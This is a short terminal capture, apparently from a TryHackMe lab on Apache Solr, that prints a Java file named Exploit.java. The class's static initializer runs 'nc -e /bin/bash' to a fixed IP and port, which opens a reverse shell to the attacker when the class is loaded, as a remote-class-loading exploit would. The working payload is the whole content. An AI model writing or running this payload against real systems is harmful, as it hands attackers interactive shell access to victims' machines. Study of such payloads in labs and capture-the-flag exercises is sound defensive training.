 ┌──(mushroomh4t㉿kali)-[~/opt/THM-Solar]
└─$ cat Exploit.java
public class Exploit {
    static {
        try {
            java.lang.Runtime.getRuntime().exec("nc -e /bin/bash 10.9.2.195 9999");
        } catch (Exception e) {
            e.printStackTrace();
        }
    }
}